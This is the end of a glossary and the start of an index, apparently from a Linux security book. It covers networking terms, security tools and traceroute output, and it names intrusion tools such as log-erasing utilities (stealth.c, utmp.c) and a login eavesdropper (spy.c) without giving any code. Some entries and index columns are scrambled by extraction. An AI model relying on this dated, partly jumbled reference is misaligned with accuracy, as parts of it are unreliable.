**reboot** A Linux command for stopping and rebooting the system.

**repeater** A device that strengthens a signal so that it can travel farther distances.

**Reverse Address Protocol (RARP)** A protocol that maps Ethernet addresses to IP addresses.

**RFC** Request for Comments, the working notes of the Internet development community. These are often used to propose new standards. A huge depository of RFC documents can be found at http://www.internic.net.

**rhosts** The trusted remote hosts and users file, where you specify these hosts and users.

**RIP** Routing Information Protocol, which allows Internet hosts to exchange routing information. (Please see RFC 1058 for more information.)

**RISC** Reduced Instruction Set Computer (PowerPC, Sparc, RS600, SGI), a computer running a processor that relies on simple instructions and limited addressing modes. RISC processors pick up substantial performance benefits as a result. Compare with *CISC*.

rlogin A Linux program that allows you to connect your terminal to remote hosts. rlogin is much like telnet, except that rlogin allows you to dispense with entering your password each

**RPC** Remote Procedure Call. RPCs are used to distribute computing across multiple machines. It also provides a means of exploiting networked computers.

**root** The superuser or all-powerful administrative account on Linux systems; the system administrator (which is probably you).

**router** A device that routes packets in and out of a network. Many routers are sophisticated and can serve as firewalls.

**RSA** RSA is the Rivest-Shamir-Adleman public key cryptographic algorithm and system. It is extremely popular because it can be seamlessly integrated into many applications (and has been, including mainstream applications such as Netscape Communicator and Microsoft Internet Explorer). Learn more at http://www.rsasecurity.com.

**rsh** The remote shell, a program for sending shell commands remotely.

**rwhois** Referral whois protocol, providing access to the whois registration database, which stores Internet domain name registration information.

**Samba** A complete toolkit for replace a Windows NT/2000 server with a Unix machine. Samba handles native Windows file and print sharing from the comfort of a Web-based GUI.

SATAN (Security Administrator's Tool for Analyzing Networks) SATAN is a scanner, a utility that will probe your host for possible security weaknesses. If SATAN finds such a weakness, it offers you a tutorial that explains the hole's impact and how to fix it. When used maliciously, SATAN is a powerful cracking tool. However, there are tools, including Courtney and Gabriel, to detect SATAN scans automatically. SATAN is for Unix/Linux only.

**scp** The secure copy program used for secure remote file copying. Safer than plain old rcp. Part of the Secure Shell package.

**SCSI** Small Computer System Interface.

**SDK** Software Development Kit.

time you log in.

**Secure Socket Layer (SSL)** A security protocol, created by Netscape Communications Corporation, that allows client/server applications to communicate free of eavesdropping, tampering, or message forgery. SSL is now used for secure electronic commerce. Learn more in Chapter 15, "Secure Web Protocols."

**security audit** An examination (often by third parties) of an organization's security controls and disaster recovery mechanisms.

E

**Serial Line Internet Protocol** SLIP, an Internet protocol designed for connections based on serial communications (such as telephone connections or COM port/RS232 connections).

**SET** Secured Electronic Transaction, a standard of secure protocols associated with online commerce and credit-card transactions. (VISA and MasterCard are the chief players in development of the SET protocol.) Its purpose is ostensibly to make electronic commerce more secure. Learn more in Chapter 15, "Secure Web Protocols."

**shadow** The shadow password file (/etc/shadow).

**shadow.c** A hacking utility for obtaining the shadow password entries.

**Shadow in a Box** Password shadowing suite (an add-on).

**shadowing** The practice of isolating encrypted password values so that they're beyond an attacker's reach. The passwords are still quite usable, but they're hidden from prying eyes. These are typically kept in /etc/shadow.

**sharing** Sharing is the process of allowing users on other machines to access files and directories on your own. File sharing is a fairly typical activity within local area networks, and can sometimes be a security risk.

**showmount** A Linux program for displaying mount information for an NFS server. Using showmount, you can discover the names of exported file systems.

**shutdown** A Linux command for bringing the system down or rebooting.

**Simple Mail Transfer Protocol (SMTP)** The Internet's most commonly used electronic mail protocol. (Please see RFC 821.)

**Simple Network Management Protocol (SNMP)** SNMP, a protocol that offers centralized management of TCP/IP-based networks (particularly those connected to the Internet).

**S/Key** A one-time password system to secure connections. In S/Key, passwords are never sent over the network and therefore cannot be sniffed. Please see RFC 1760 for more information. Also see Chapter 5, "Password Attacks."

**smh.c** A hacking tool that gains leveraged access by exploiting vulnerabilities in sendmail 8.6.9. Learn more in Chapter 12, "Mail Security."

**sniffer** Hardware or software that captures datagrams across a network. It can be used legitimately (by an engineer trying to diagnose network problems) or illegitimately (by a cracker). Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

**sniffit** A high-powered, easy-to-use packet sniffer for Linux.

**SNMP security protocols** Simple Network Management Protocol is used for remote management and protection of networks and hosts. Within the SNMP suite, there are a series of security-related protocols. You can find out about them by obtaining RFC 1352.

**SNPP** Simple Network Paging Protocol, used to transmit wireless messages from the Internet to pagers. (Please see RFC 1861 for more information.)

**SOCKS protocol** A protocol that provides unsecured firewall traversal for TCP-based services. (Please see RFC 1928.)

**SONET** Synchronous Optical Network, an extremely high-speed network standard. Compliant networks can transmit data at 2Gbps (gigabits per second) or even faster. (Got a crash helmet?)

**source** (**source code**) Raw, uncompiled program code that, when compiled (or simply run), will constitute an application or program.

SP3 Network Layer Security Protocol.

**SP4** Transport Layer Security Protocol.

**spoofing (general)** Any procedure that involves impersonating another user or host to gain unauthorized access to the target. Learn more in Chapter 10, "Spoofing."

**spy.c** A hacker tool that allows you to eavesdrop on logins.

**SQL** Structured Query Language (relation database query language).

**sshd** The Secure Shell daemon is included with many new Linux distributions. It provides an encrypted transport for network traffic and is much safer than traditional tools such as telnet.

**ssh-agent** The Secure Shell authentication agent.

**sshd** The Secure Shell server. Secure Shell is a program that encrypts remote sessions in Telnet/Rlogin style.

**ssh-keygen** The Secure Shell authentication key generator.

**Standard Error (STDERR)** Error output from programs. This is usually printed to your terminal screen. However, you can redirect this output elsewhere if you want.

**Standard Input (STDIN)** Your commands are standard input. Linux reads commands (which are expressed in text) from your terminal and keyboard.

**Standard Output (STDOUT)** Output from computer programs. This output is usually printed to your terminal. For example, when you issue the 1s command, Linux responds with standard output of which files exist in your directory. This list of files is standard output.

**stealth.c** A hacking tool that erases evidence of intrusions. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

**subnet mask** A subnet mask replaces the idea of a "class" of network. By setting a subnet mask rather than a class, an arbitrary number of bits can be used to represent the subnet. This leads to much greater efficiency in the use of address space.

E

**sudo** A Linux program that allows system administrators to gives users the power to execute commands as the superuser.

**syslogkd** The Linux system logging server, which logs system and kernel messages and significant events. Loosely, syslogkd gives Linux the functionality that Event Viewer provides to Windows NT, except syslogkd is far more gnarly.

tar tar (short for *tape archive*) is a program for archiving multiple files by grouping them together. These can later be unpacked to their original locations. Many software packages come tarred (and zipped). For more information, see the tar manual page.

**Tcl** A scripting language that, when used in conjunction with tk, can be used to create complex graphical applications. See the Tcl man page for more information.

**tcpd** tcpd logs (and can allow or deny) telnet, finger, FTP, and other connections. It is the primary part of the TCP Wrappers package.

**tcpdchk** tcpdchk verifies that your tcp\_wrapper configurations (your allow/deny access rules and such) are correct.

tcpdump tcpdump is a network-monitoring tool.

TCP/IP Transmission Control Protocol/Internet Protocol, the protocols used by the Internet.

**tcsh** tcsh is a popular shell that provides backward-compatibility with csh, but also enhanced command line–editing, command completion, and history control.

**telnet** A protocol and an application that allow you to control your system from remote locations. During a telnet session, your machine responds precisely as it would if you were actually working on its console.

**telnet authentication option** Protocol options for telnet that add basic security to telnet-based connections, based on rules at the source routing level. Please see RFC 1409 for details, or learn more in Chapter 13, "Telnet and SSH Security."

**TEMPEST** Transient Electromagnetic Pulse Surveillance Technology, the practice and study of capturing or eavesdropping on electromagnetic signals that emanate from any device; in this case, a computer. TEMPEST shielding is any computer security system designed to defeat such eavesdropping.

**terminator** A plug that attaches to the end of a segment of coaxial Ethernet cable. This plug terminates the signal from the wire.

**TFTP** Trivial File Transfer Protocol.

**token ring** A network that's connected in a ring topology, in which a special *token* is passed from computer to computer. A computer must wait until it receives a token before sending data over the network.

**topology** The method or system by which your network is physically laid out. Popular topologies include star, bus, ring, and mesh. Each topology has advantages and disadvantages, and each has security implications. For example, bus topology places all machines on the same wire, sharing bandwidth, and therefore allows attackers to eavesdrop fairly easily. Learn more in Chapter 2, "Physical Security."

**traceroute** A Linux program that traces the route between your machine and a remote host. (A traceroute version called tracert.exe exists for Windows 95, 98, and NT.) Typical traceroute output looks like this:

```
[jray@bcdinc jray]$ traceroute www.poisontooth.com
traceroute to poisontooth.com (65.24.84.21), 30 hops max, 38 byte packets
 1 router01.bcdinc.com (205.182.14.1) 2.011 ms 1.885 ms 2.469 ms
   s11-0-0-10-0.cleveland1-cr1.bbnplanet.net (4.0.224.169) 7.754 ms 7.753 ms
   ⇒7.689 ms
3 f0-0.cleveland1-br1.bbnplanet.net (4.0.56.1) 8.057 ms 7.856 ms 7.931 ms
4 h3-1-0.chicago1-br1.bbnplanet.net (4.0.2.9) 15.036 ms
                                                         14.626 ms 14.727
ms
5 p2-3.chicago1-nbr1.bbnplanet.net (4.0.1.205) 14.650 ms 14.617 ms
   ⇒16.706 ms
6 p9-0-0.chicago1-cr1.bbnplanet.net (4.0.1.114) 15.855 ms 15.143 ms
  ⇒15.211 ms
   gr1-h20.cgcil.ip.att.net (192.205.31.117) 16.095 ms
                                                       16.629 ms
   gbr2-p20.cgcil.ip.att.net (12.123.5.2) 15.465 ms 15.724 ms
                                                                18.702 ms
   gar1-p370.cgcil.ip.att.net (12.123.5.77) 18.252 ms
                                                                 16.939 ms
                                                      16.039 ms
10 12.125.143.62 (12.125.143.62) 44.349 ms 43.802 ms 43.189 ms
11 srp1-0.clmboh1-rtr1.columbus.rr.com (24.95.81.221) 43.531 ms
                                                                 43.388 ms
   ⇒43.242 ms
12 srp0-0.dblnoh1-rtr1.columbus.rr.com (24.95.81.131) 44.600 ms 44.528 ms
   ⇒45.903 ms
13 pos1-0.dblnoh1-ubr3.columbus.rr.com (24.95.81.86) 44.056 ms
                                                                44.652 ms
   ⇒44.164 ms
14 fas2-1.dblnoh1-mcr1.columbus.rr.com (24.95.82.10) 47.050 ms
                                                                45.601 ms
15 dhcp065-024-084-021.columbus.rr.com (65.24.84.21) 58.939 ms
                                                                55.809 ms
   ⇒55.986 ms
```

**traffic analysis** Traffic analysis is the study of patterns in communication rather than the content of the communication, such as studying when, where, and to whom particular messages are being sent without actually studying the content of those messages. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

trafgraf A network traffic graphing Perl script. Available from http:// trafgraf.poisontooth.com/.

E

**transceiver** An essential part of a Network Interface Card (NIC) that connects the network cable to the card. Most 10-base T cards have them built in, but in some cases you might have to get a transceiver for an AUI port to 10-base T. These are no longer easy to find, and you might have to special order them.

**TripWire** A file integrity checker (an add-on).

**Trivial File Transfer Protocol (TFTP)** An antiquated file transfer protocol that's seldom used for personal computers on the Internet. TFTP is a lot like FTP without authentication, but is often used on LANs and by routers, X terminals, and other network devices.

**trojan or trojan horse** An application or code that, unbeknownst to the user, performs surreptitious and unauthorized tasks that can compromise system security. Learn more in Chapter 7. "Malicious Code."

**trusted system** An operating system or other system that's secure enough for use in environments where classified information is warehoused.

**ttysnoop** A Linux program that allows system administrators to snoop on a user's tty session.

**tunneling** The practice of encasing one protocol within another for transport between two points, often used in conjunction with encryption to shield data from those who might be surreptitiously sniffing the wire.

**UDP** User Datagram Protocol, a connectionless protocol from the TCP/IP family. Connectionless protocols transmit data between two hosts even if they do not currently have an active session. Such protocols are considered unreliable because there is no absolute guarantee that the data will arrive as it was intended. To learn more, see RFC 768.

**udpscan.c** A hacking tool that scans for live UDP services. Learn more in Chapter 9, "Scanners."

**UID** See user ID.

**unwho.c** A hacking tool that erases evidence of intrusions. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

**UPS** Uninterruptible Power Supply, a backup power supply for use when your primary power is cut. These are typically huge batteries that can support your network for 20–30 minutes only.

**user** Anyone who uses a computer system or system resources.

**user ID** In general, any value by which a user is identified, including his username. More specifically, and in relation to Linux and other multiuser environments, any process ID—usually a numeric value—that identifies the owner of a particular process.

**utmp.c** A hacking tool that erases evidence of intrusions. Learn more in Chapter 20, "Logs and Audit Trails," and Chapter 21, "Intrusion Detection."

**uuencode** A file format used to transport binary files over e-mail. E-mail is plain text and binary files are not. Therefore, uuencode is used to convert binary files to text suitable for transport over e-mail.

**vipw** Use vipw to securely edit the password file.

**Virtual Private Network (VPN)** VPN technology allows companies with leased lines to form a closed and secure circuit over the Internet. In this way, such companies ensure that data passed between them and their counterparts is secure (and usually encrypted). Learn more in Chapter 17, "File Sharing Security."

**virus** A self-replicating or propagating program (sometimes malicious) that attaches itself to other executables, drivers, or document templates, thus infecting the target host or file. Learn more in Chapter 7, "Malicious Code."

visudo Use visudo to securely edit sudoers. See also sudo.

**VPN** Virtual Private Network. VPNs are created using the Internet as a data transport, but encrypt the traffic so as to provide secure point to point communications. Linux VPNs typically use IPSEC as the transport technology.

**vulnerability (hole)** This term refers to any system weakness, in either hardware or software, that allows intruders to gain unauthorized access or deny service.

**w** A Linux command that shows who is logged in and what they are doing. Compare with *who*.

**WAN** Wide area network.

**who** A Linux command that gets information on currently logged users. It provides output much like w, but is less extensive.

whois A Linux command that looks up host name information (such as whois mcp.com).

write access When a user has write access, it means that he has permission and privileges to write to a particular file or directory. Learn more in Chapter 4, "Basic Linux System Administration."

wtmp.c A hacking tool that erases evidence of intrusions. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

 ${\bf X}$  A windowing system (and also a networking protocol) developed by the Massachusetts Institute of Technology. X is platform independent and provides high-speed network access through the client/server model.

E

**xinetd.conf** Internet servers database for the xinetd daemon, the file that lists what services (FTP, TFTP, and so on) are available and will be invoked when a user requests them. These services are also sometimes stored in the /etc/xinetd.d directory.

**xscan.c** A hacking tool that scans for vulnerable X clients. Learn more in Chapter 9, "Scanners."

**zsh** The Z shell (by Paul Falstad), which closely resembles ksh and sh and is quite popular in Linux circles.

# **INDEX**

| /1                             |                                |
|--------------------------------|--------------------------------|
| /dev, 724                      |                                |
| /etc/fstab file, 72-73         |                                |
| /etc/group, 129-131, 134       | access controls                |
| /etc/lilo.conf file, 91-93     | biometric access controls      |
| /etc/passwd, 99-103            | BERGDATA, 50                   |
| denial-of-service attacks, 574 | Biomouse, 51                   |
| editing, 108-110               | IrisScan, 51                   |
| migrating to /etc/shadow,      | legal issues, 49-50            |
| 171-172                        | privacy concerns, 49-50        |
| vulnerabilities, 141-142, 146  | pros and cons, 49-50           |
| /etc/shadow, 157-171           | VeriFinger, 51                 |
| migrating to /etc/passwd,      | Verivoice, 51                  |
| 171-172                        | Discretionary Access Control   |
| vulnerabilities, 172-173       | (DAC), 21-22                   |
| /etc/skel, 164-165             | modem access controls, 53-54   |
| /etc/sudoers, 114-115          | network access controls, 23-24 |
| / file system, 84              | permissions                    |
| /home file system, 84          | changing, 117-120              |
| /opt file system, 84           | groups, 132-133                |
| /usr file system, 84           | special permissions,           |
| /usr/bin/convfont, 724         | 120-121                        |
| /var file system, 84           | types, 115-117                 |
| /var/log, 635                  | RSBAC, 760                     |
| 11th Alliance toolkit, 46      | accounts                       |
| 1644, 332                      | account policy, 98-99          |
| 3Com Switches, 42              | root account, 96-98            |
| 3DES algorithm, 197, 412       | structure, 99-103              |
| 4 to 6 DoS attack, 576         | user accounts                  |
| The object actions, so o       | creating, 103-110              |
|                                | deleting, 111                  |
| A                              | accreditation (e-commerce),    |
| / •                            | 475-477                        |
| AAFID, 622-623                 | Accupage, 57                   |
| Abacus Project, 742            | Acme.Nnrpd, 742                |
| HostSentry, 618-619, 624-629,  | Active Server Pages (ASP), 525 |
| 699                            | ACUA add-on, 689               |
| Logcheck, 703, 754             | · ·                            |
| PortSentry, 321, 710, 759      | ADA, 11                        |
| abuse, 121-123                 | add-ons                        |
| ·                              | ACUA, 689                      |
|                                | Angel Network Monitor, 690     |
|                                | checkXusers, 691               |

| Encapsulation, 693   by editing /etc/passwd,   Dante, 693   Dante, 693   Dante, 693   Dante, 693   With adduser, 107-108   with adduser, 107-108   with adduser, 107-108   with jour own tools, 110   Domain Obscenity Control, 694   (ARP) spoofing, 335-338   adduser, 107-108   shutting down the system, 135-136   su command, 112   sudo command, 112   sudo command, 113   sudo command, 112   sudo command, 113   sudo command, 113   sudo command, 112   sudo command, 112   sudo command, 1 | CIPE Crypto IP             | adding users, 103       | tircproxy, 763                 |
|----------------------------------------------------------------------------------------------------|----------------------------|-------------------------|--------------------------------|
| Dante, 693   108-110   wredir, 764   with adduser, 107-108   with Linuxconf, 103-107   printing, 760   printing, 760   print | Encapsulation, 693         | 9                       | ucd-snmp, 764                  |
| dns lint, 694         with Linuxconf, 103-107 with your own tools, 110         permissions, 115-121, 132-133 printing, 760           Domain Obscenity Control, 694         Address Resolution Protocol (ARP) spoofing, 335-338         135-136         shutting down the system, 135-136           Ethereal, 694         adduser, 107-108         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 113-115         tools           GNU Privacy Guard, 697         account policy, 98-99         decount policy, 98-99         diversity of, 16         diversity of, 16         Landord, 752-753         su command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 113-115         tools           Both Control, 695         administration         accounts         diversity of, 16         Advanced Ind.         diversity of, 16         Advanced Ind.         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 113-115         tools         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112 <th< td=""><td>•</td><td></td><td>uredir, 764</td></th<>                                                                                                    | •                          |                         | uredir, 764                    |
| dns lint, 694         with Linuxconf, 103-107 with your own tools, 110         permissions, 115-121, 132-133 printing, 760           Domain Obscenity Control, 694         Address Resolution Protocol (ARP) spoofing, 335-338         135-136         shutting down the system, 135-136           Ethereal, 694         adduser, 107-108         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 112         su command, 113-115         tools           GNU Privacy Guard, 697         account policy, 98-99         decount policy, 98-99         diversity of, 16         diversity of, 16         Landord, 752-753         su command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 113-115         tools           Both Control, 695         administration         accounts         diversity of, 16         Advanced Ind.         diversity of, 16         Advanced Ind.         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 113-115         tools         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112         sud command, 112 <th< td=""><td>Deception Toolkit, 694</td><td>with adduser, 107-108</td><td>xtacas, 766</td></th<>                                                                                                    | Deception Toolkit, 694     | with adduser, 107-108   | xtacas, 766                    |
| diswalk, 694   with your own tools, 110   printing, 760   Address Resolution Protocol (694   (ARP) spoofing, 335-338   audio command, 112   su command, 112   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command, 113-115   tools   su command   su command    | •                          |                         | permissions, 115-121, 132-133  |
| Domain Obscenity Control, 694                                                                                                    | dnswalk, 694               |                         | *                              |
| 694         (ARP) spoofing, 335-338 adduser, 107-108         su command, 112           exscan, 695         ADMid-pkg, tgz, 338 sudo command, 113         su command, 113           FakeBO, 695         admin v.1.2, 724 administration         command line, 13 diversity of, 16           GNU Privacy Guard, 697         accounts         diversity of, 16           HostSentry, 699         account policy, 98-99 linent(CPscan, 700)         account, 96-98 structure, 99-103         Lanlord, 752-753           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         user accounts, 103-111         xtacas, 766           IPAC, 701         databases, 748         ADMsmb, 742           IPAC, 701         passer, 606         Advanced fengineering           ISS, 702         Dante, 605-606         Concepts ModemLock, 53           KShiffer, 703         pelate, 605-606         Advanced Marchiver         Advanced Marchiver                                                                                                    |                            | •                       | 1 6                            |
| Ebhereal, 694         adduser, 107-108         su command, 112           exscan, 695         ADMid-pkg,tgz, 338         sudo command, 113-115           FakeBo, 695         admin v.1.2, 724         tools           gmail, 708         administration         command line, 13           GNU Privacy Guard, 697         accounts         diversity of, 16           HostSentry, 699         account, 96-98         users           ip filter, 701         structure, 99-103         Lonlord, 752-753           IPAC, 701         structure, 99-103         Lonlord, 752-753           IPChains, 702         databases, 748         ADMsmb, 742           IPTables, 702         firewalls         Advanced Engineering           ISS, 702         Dante, 605-606         Concepts ModemLock, 53           KSniffer, 703         DeleGate, 746         Advanced Maryland Automatic           Logcheck, 703         ip filter, 606         Network Disk Archiver           Isof, 703         ipchains, 603-604         Advanced Maryland Automatic           MOM, 704         Mason, 754-755         Advanced Micro Devices           MOM, 704         Mason, 754-755         Advanced Micro Devices           MSPED, 705         Solsofi, 606         272, 690           Nesus, 705         groups <th< td=""><td></td><td>(ARP) spoofing, 335-338</td><td>· ·</td></th<>                                                                                                    |                            | (ARP) spoofing, 335-338 | · ·                            |
| exscan, 695         ADMid-pkg,tgz, 338         sudo command, 113-115           FakeBO, 695         admin v.1.2, 724         tools           gmail, 708         administration         command line, 13           GNU Privacy Guard, 697         accounts         diversity of, 16           HostSentry, 699         account, 96-98         user           IdenTCPScan, 700         root account, 96-98         user           ip filter, 701         structure, 99-103         Lanlord, 752-753           ip filter, 701         user accounts, 103-111         Advanced Ingineering           IPCA, 701         user accounts, 103-111         Advanced Engineering           IPCA, 702         Dante, 605-606         Concepts ModemLock, 53           KSniffer, 703         DeleGate, 746         Advanced Ingineering           ISS, 702         Dante, 605-606         Concepts ModemLock, 53           KSniffer, 703         DeleGate, 746         Nework Disk Archiver           Isof, 703         ip filter, 606         Network Disk Archiver           MAT, 704         ip/fivadm, 598-602, 702         689-690           MOM, 704         Mason, 734-755         Advanced Micro Devices           Momental Professor         Advanced Micro Devices         Processors, 14           NEPED, 705 <th< td=""><td>Ethereal, 694</td><td></td><td>su command, 112</td></th<>                                                                                                    | Ethereal, 694              |                         | su command, 112                |
| FakeBO, 695   admin v.1.2, 724   admin v.1.2, 724   administration   command line, 13   diversity of, 16   HostSentry, 699   account policy, 98-99   Linuxconf (Solucorp), 12   users   users   users   users   pfilter, 701   user accounts, 103-111   xtacas, 766   ADMsmb, 742   IPTables, 702   firewalls   Advanced Engineering   SS, 702   Dante, 605-606   Concepts ModemLock, 53   Advanced Maryland Automatic   Network Disk Archiver   soft, 703   ip filter, 606   soft, 703   ip filter, 606   soft, 704   ip filter, 606   soft, 704   ip filter, 606   soft, 704   ip filter, 606   soft, 704   soft, 705   soft, 706   272, 690   advanced Micro Devices   processors, 14   Advanced Packet Sniffer (APS), 272, 690   advisories, 768   AICPA (American Institute of Certified Public Accountants), 105, 706   soft, 706   soft, 707   creating, 129-130   Aide, 246   AICPA (American Institute of Certified Public Accountants), 105, 706   soft, 706   soft, 707   soft, 707   soft, 707   soft, 708   soft, 708  | exscan, 695                | •                       | sudo command, 113-115          |
| gmail, 708         administration         command line, 13           GNU Privacy Guard, 697         accounts         diversity of, 16           HostSentry, 699         account policy, 98-99         Linuxconf (Solucorp), 12           ip filter, 701         structure, 99-103         Lanlond, 752-753           IPAC, 701         user accounts, 103-111         xtacas, 766           IPhabins, 702         databases, 748         ADMsmb, 742           IPTables, 702         firewalls         Advanced Engineering           ISS, 702         Dante, 605-606         Concepts ModemLock, 53           KSniffer, 703         DeleGate, 746         Advanced Mayland Automatic           Logcheck, 703         ip filter, 606         Network Disk Archiver           lsof, 703         ipchains, 603-604         (AMANDA), 681-682,           MAT, 704         ipfwadm, 598-602, 702         689-690           mod ssl, 704         mpswelm, 604-605         Advanced Micro Devices           MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         adding, 130-131         AlCPA (American Institute of                                                                                                    | FakeBO, 695                |                         | tools                          |
| HostSentry, 699   account policy, 98-99   Linuxconf (Solucorp), 12   IdentTCPscan, 700   root account, 96-98   users   ip filter, 701   user accounts, 103-111   xtacas, 766   ADMsmb, 742     IPAC, 701   user accounts, 103-111   xtacas, 766     IPchains, 702   databases, 748   ADMsmb, 742     IPTables, 702   firewalls   Advanced Engineering     ISS, 702   Dante, 605-606   Concepts ModemLock, 53     KSniffer, 703   DeleGate, 746   Advanced Maryland Automatic     Logcheck, 703   ip filter, 606   Network Disk Archiver     Isof, 703   ipchains, 603-604   (AMANDA), 681-682, 689-690     mod ssl, 704   iptables, 604-605   Advanced Micro Devices     MOM, 704   Mason, 754-755   processors, 14     Maysum, 794   SINUS Firewall, 761   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   groups   advisories, 768     NMAP, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 706   assigning permissions, 1475-476   Advanced Packet Sniffer (APS), 272, 690     Nessus, 707   creating, 129-130   Advanced Packet Sniffer (APS), 272, 690     Advanced Maryland Automatic Network                                                                                                    | gmail, 708                 |                         | command line, 13               |
| HostSentry, 699   account policy, 98-99   Linuxconf (Solucorp), 12   IdentTCPscan, 700   root account, 96-98   users   ip filter, 701   user accounts, 103-111   xtacas, 766   ADMsmb, 742     IPAC, 701   user accounts, 103-111   xtacas, 766     IPchains, 702   databases, 748   ADMsmb, 742     IPTables, 702   firewalls   Advanced Engineering     ISS, 702   Dante, 605-606   Concepts ModemLock, 53     KSniffer, 703   DeleGate, 746   Advanced Maryland Automatic     Logcheck, 703   ip filter, 606   Network Disk Archiver     Isof, 703   ipchains, 603-604   (AMANDA), 681-682, 689-690     mod ssl, 704   iptables, 604-605   Advanced Micro Devices     MOM, 704   Mason, 754-755   processors, 14     Maysum, 794   SINUS Firewall, 761   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   groups   advisories, 768     NMAP, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 705   adding, 130-131   Advanced Packet Sniffer (APS), 272, 690     Nessus, 706   assigning permissions, 1475-476   Advanced Packet Sniffer (APS), 272, 690     Nessus, 707   creating, 129-130   Advanced Packet Sniffer (APS), 272, 690     Advanced Maryland Automatic Network                                                                                                    | •                          | accounts                | diversity of, 16               |
| IdentTCPscan, 700   root account, 96-98   users   pfilter, 701   structure, 99-103   Lanlord, 752-753   IPAC, 701   user accounts, 103-111   xtacas, 766   ADMsmb, 742   IPTables, 702   firewalls   Advanced Engineering   ISS, 702   Dante, 605-606   Concepts ModemLock, 53   Advanced Maryland Automatic   Network Disk Archiver   (AMANDA), 681-682, 693-690   Advanced Micro Devices   pfilter, 606   ipchains, 603-604   (AMANDA), 681-682, 683-690   Advanced Micro Devices   processors, 14   Advanced Micro Devices   processors, 14   Advanced Packet Sniffer (APS), 272, 690   Advanced Packet Sniffer (APS), 272, 690   Adv |                            | account policy, 98-99   | Linuxconf (Solucorp), 12       |
| IPAC, 701   user accounts, 103-111   xtacas, 766   IPchains, 702   databases, 748   ADMsmb, 742   IPTables, 702   firewalls   ISS, 702   Dante, 605-606   Concepts ModemLock, 53   KSniffer, 703   DeleGate, 746   Advanced Engineering   Concepts ModemLock, 53   KSniffer, 703   DeleGate, 746   Advanced Maryland Automatic   Logcheck, 703   ip filter, 606   Network Disk Archiver   (AMANDA), 681-682, 689-690   MAT, 704   ipfwadm, 598-602, 702   iptables, 604-605   MOM, 704   Mason, 754-755   processors, 14   msystem, 704   SINUS Firewall, 761   Advanced Micro Devices   Processors, 14   Advanced Packet Sniffer (APS), 18PED, 705   Solsoft, 606   272, 690   advisories, 768   NMAP, 705   adding, 130-131   AlCPA (American Institute of npasswd, 706   assigning permissions, 105, 706   132-133   475-476   Aide, 246   Airport, 42   Airport, 42  | IdentTCPscan, 700          | • •                     | users                          |
| IPchains, 702                                                                                                    | ip filter, 701             |                         | Lanlord, 752-753               |
| IPchains, 702                                                                                                    | •                          | user accounts, 103-111  | xtacas, 766                    |
| IPTables, 702                                                                                                    |                            |                         | ADMsmb, 742                    |
| ISS, 702         Dante, 605-606         Concepts ModemLock, 53           KSniffer, 703         DeleGate, 746         Advanced Maryland Automatic           Logcheck, 703         ip filter, 606         Network Disk Archiver           Isof, 703         ipchains, 603-604         (AMANDA), 681-682,           MAT, 704         ipfwadm, 598-602, 702         689-690           mod ssl, 704         iptables, 604-605         Advanced Micro Devices           MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of           npasswd, 706         assigning permissions,         Certified Public Accountants),           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           Arborty, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts, dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 1                                                                                                    | IPTables, 702              | firewalls               |                                |
